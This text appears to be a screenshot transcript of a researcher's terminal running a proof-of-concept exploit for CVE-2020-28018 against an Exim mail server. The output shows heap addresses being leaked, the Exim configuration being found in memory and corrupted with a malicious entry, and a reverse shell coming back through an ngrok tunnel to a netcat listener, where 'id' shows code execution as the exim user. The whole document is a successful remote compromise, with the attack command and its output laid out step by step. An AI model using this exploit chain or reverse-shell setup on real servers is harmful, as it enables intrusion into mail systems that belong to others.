 lockedbyte@pwn:~/Desktop/exploits/CVE-2020-28018$ ./exploit 161.35. 25 4.tcp.ngrok.io 190
[i] CVE-2020-28018 Proof-Of-Concept (PoC) exploit by @lockedbyte
[*] Leaking heap addresses...
[+] Server certificates:
[i] Subject: /C=US/ST=California/L=San Francisco/O=None/OU=None/CN=research.localdomain/emailAddr
ess=lockedbyte@gmail.com
[i] Issuer: /C=US/ST=California/L=San Francisco/O=None/OU=None/CN=research.localdomain/emailAddre
ss=lockedbyte@gmail.com
[+] Memory leak:
0x000000: 32 35 30 20 41 63 63 65 70 74 65 64 0d 0a 32 35 250 Accepted..25
0x000010: 30 20 41 63 63 65 70 74 65 64 0d 0a 32 35 30 20 0 Accepted..250
0x000020: 41 63 63 65 70 74 65 64 30 80 00 00 00 00 00 00 Accepted0.......
0x000030: 30 80 00 00 00 00 00 00 90 3d 68 46 c8 55 00 00 0........=hF.U..
0x000040: 10 80 00 00 00 00 00 00 31 00 00 00 30 00 00 00 ........1...0...
0x000050:
0x000060:
0x000070:
0x000080:
0x000090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
[+] Leaked heap address = 0x55c846683d90
[+] Leaked heap_base = 0x55c8465f4000
[*] Searching for Exim configuration in memory...
[*] ptr = 0x55c8465f5000 ; sz = 4096
[*] ptr = 0x55c8465f6000 ; sz = 4096
[*] ptr = 0x55c8465f7000 ; sz = 4096
[*] ptr = 0x55c8465f8000 ; sz = 4096
[*] ptr = 0x55c8465f9000 ; sz = 4096
[*] ptr = 0x55c8465fa000 ; sz = 4096
[*] ptr = 0x55c8465fb000 ; sz = 4096
[+] Config found at: 0x55c8465fae28
[i] Execute netcat now to listen for reverse shell!
[*] Corrupting Exim configuration with a malicious entry...
[+] inject_point = 0x55c8465fae23
[+] Exploit completed!
lockedbyte@pwn:~/Desktop/exploits/CVE-2020-28018$
lockedbyte@pwn:~/Desktop/exploits/CVE-2020-28018$ nc -lvp 8080
Listening on 0.0.0.0 8080
Connection received on localhost 46578
id
uid=1018(exim) gid=1018(exim) groups=1018(exim)
pwd
/var/spool/exim4
lockedbyte@pwn: ~
ngrok by @inconshreveable (Ctrl+C to quit
Session Status online
Account (Plan: Free)
Update update available (version 2.3.40, Ctrl-U to update
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://4.tcp.ngrok.io:190 -> localhost:8080
Connections ttl opn rt1 rt5 p50 p90
19 1 0.00 0.00 0.00 59.95